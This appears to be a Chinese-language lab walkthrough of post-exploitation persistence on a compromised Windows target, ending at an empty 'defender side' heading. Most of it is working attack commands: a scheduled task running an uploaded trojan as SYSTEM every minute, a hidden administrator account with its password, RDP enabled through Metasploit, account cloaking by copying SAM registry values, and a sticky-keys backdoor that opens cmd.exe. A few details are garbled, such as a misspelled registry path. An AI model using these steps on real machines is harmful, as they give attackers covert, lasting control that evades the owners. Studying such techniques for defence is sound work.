

选定一个Administrator目标文件夹存放木马,上传成功





再用上边的方法建立shell创造一个system计划任务,每一分钟执行一次javs.exe

shellchcp 65001schtasks /create /tn system /sc minute /mo 1 /tr C:\Users\Administrator\Downloads\wkbd\javs.exe /ru system /f

system计划任务建立成功

3.后门植入



进入shell,创建新账户

net user akk$ Hacker123! /add新用户升级为管理员权限

net localgroup Administrators akk$ /add

这时如果登录靶机会发现用户已经创建成功且已经在管理员组中



退出shell,启动远程桌面

run post/windows/manage/enable_rdp使用远程桌面一般配合查看远程用户的空闲时长

idletime



使用rdesktop远程连接桌面

rdesktop 192.168.145.132

使用刚创建的akk$登入

用户隐藏







win->运行,输入regedit打开注册表



HKEY_LOACL_MACHINE/SAM/Domains/Account/Users/Names,分别选择Administrator用户和akk$用户,查看对应值,

然后在Users下可以找到对应文件





从对应的000001F4中打开F复制值,粘贴到akk$对应000003E8的F值里

(这是粘贴后的结果图)

将akk$和000003E8右击导出(随便一个地方,自己找的到就行)

删除akk$用户,

再点击刚刚导出的俩个文件,会自动导入注册表

导入后完成用户隐藏





权限维持——shift粘滞键后门

1.粘滞键的启动程序在 C 盘的 Windows/system32 目录下,为 sethc.exe。所以我们打开注册表,定位到以下路径: HKEY_LOCAL_MACHINE\ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File ExecutionOption

2、在目录中新建一个 sethc.exe 的子项,并添加一个新键 debugger,debugger 的对应键值为 cms 的路径。 cmd 路径:C:\Windows\system32\cmd.exe

防守方:

1. 应急响应



